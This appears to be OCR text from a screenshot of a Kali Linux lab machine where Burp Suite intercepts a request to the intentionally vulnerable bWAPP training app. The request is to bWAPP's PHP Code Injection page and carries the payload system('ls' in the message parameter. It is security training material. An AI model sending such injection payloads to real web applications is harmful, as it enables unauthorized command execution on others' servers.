 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places burp-StartBurp Mon 07:38 1
Automatic suspend
Computer will suspend very soon because of inactivity.
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.2:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /bWAPP/phpi.php?message=system('ls' HTTP/1.1
Host: 192.168.1.2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.2/bWAPP/phpi.php?message=test
Cookie: PHPSESSID=seq9uhmhjes814ipqoleg17972; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nad
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term
bWAPP - PHP Code Injection - Mozilla Firefox
Kali Linux, an Offensive Secu bWAPP - PHP Code Injec
192.168.1.2/bWAPP/phpi.php?message=test
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v1.9+ ---------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits
/ PHP Code Injection /
This is just a test page, reflecting back your message...
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solut
Waiting for 192.168.1.2...
Right Ctrl
99+
SRP
12:38 PM
3/11/2019
11